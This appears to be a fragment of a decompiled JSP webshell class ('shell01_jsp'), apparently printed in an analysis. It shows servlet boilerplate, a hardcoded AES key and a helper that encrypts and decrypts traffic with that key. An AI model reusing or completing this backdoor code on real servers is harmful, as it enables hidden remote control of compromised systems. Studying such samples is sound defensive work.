 public final class shell01_jsp
extends HttpJspBase
implements JspSourceDependent,
JspSourceImports {
String xc = "3c6e0b8a9c15224a";
private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
private static Map<String, Long> _jspx_dependants;
private static final Set<String> _jspx_imports_packages;
private static final Set<String> _jspx_imports_classes;
private volatile ExpressionFactory _el_expressionfactory;
private volatile InstanceManager _jsp_instancemanager;
static {
_jspx_imports_packages = new HashSet<String>();
/* 32*/ _jspx_imports_packages.add("javax.servlet");
/* 33*/ _jspx_imports_packages.add("javax.servlet.http");
/* 34*/ _jspx_imports_packages.add("javax.servlet.jsp");
/* 35*/ _jspx_imports_classes = null;
}
public byte[] x(byte[] s, boolean m) {
try {
/* 19*/ Cipher c = Cipher.getInstance("AES");
c.init(m ? 1 : 2, new SecretKeySpec(this.xc.getBytes(), "AES"));
return c.doFinal(s);
}
catch (Exception exception) {
return null;
}
}